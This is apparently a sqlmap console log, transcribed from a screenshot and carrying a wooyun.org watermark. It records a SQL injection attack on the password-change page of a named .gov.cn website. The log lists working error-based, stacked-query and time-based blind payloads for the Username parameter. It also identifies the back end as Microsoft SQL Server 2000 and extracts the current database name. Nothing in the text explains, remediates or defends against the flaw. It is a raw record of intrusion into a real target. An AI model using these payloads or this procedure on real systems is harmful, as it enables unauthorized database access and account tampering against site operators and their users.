 管理员: SQLMap
sible for any misuse or damage caused by this program
[*] starting at 21:09:51
[21:09:51] [INFO] parsing HTTP request from '4.txt'
[21:09:52] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:09:52] [INFO] testing connection to the target URL
[21:09:52] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Username (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: Username=admin' AND 2118=CONVERT(INT,(SELECT CHAR(113) CHAR(118) CH
AR(122) CHAR(122) CHAR(113) (SELECT (CASE WHEN (2118=2118) THEN CHAR(49) ELSE CH
AR(48) END)) CHAR(113) CHAR(98) CHAR(122) CHAR(118) CHAR(113))) AND 'jCOx'='jCOx
&oldpassword=123&newpassword=123&PwdConfirm=123&Submit= %C8%B7 %B6%A8 &page=/Cha
ngePassword1.jsp
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Username=admin'; WAITFOR DELAY '0:0:6'--&oldpassword=123&newpasswor
d=123&PwdConfirm=123&Submit= %C8%B7 %B6%A8 &page=/ChangePassword1.jsp
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Username=admin' WAITFOR DELAY '0:0:6'--&oldpassword=123&newpassword
=123&PwdConfirm=123&Submit= %C8%B7 %B6%A8 &page=/ChangePassword1.jsp
---
[21:09:52] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[21:09:52] [INFO] fetching current database
[21:09:52] [INFO] resumed: wsrz
current database:    'wsrz'
[21:09:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\hljgswsbs.gov.cn'
[*] shutting down at 21:09:52
D:\Python27>
www.wooyun.org